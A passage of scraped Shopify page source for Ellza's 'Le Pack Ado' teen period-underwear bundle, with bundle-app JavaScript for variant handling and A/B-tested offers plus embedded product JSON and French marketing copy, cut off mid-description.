</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 7469830340846,
    title: "Le Pack Ado",
    handle: "pack-ado",
    price: 9999,
    compare_at_price: 19998,
    options: [
      
        {
          name: "Taille",
          values: ["XS","S","M"]
        }
        
      
    ],
    variants: [
      
        {
          id: 42118203015406,
          title: "XS",
          option1: "XS",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 550,
        }
        ,
      
        {
          id: 42118203048174,
          title: "S",
          option1: "S",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 405,
        }
        ,
      
        {
          id: 42118203080942,
          title: "M",
          option1: "M",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 189,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=7469830340846&v=1768868910"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="7469830340846">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="419348381934,442608091374,396256182510,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(7469830340846);
            const allParentBundle = {};
            // var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos 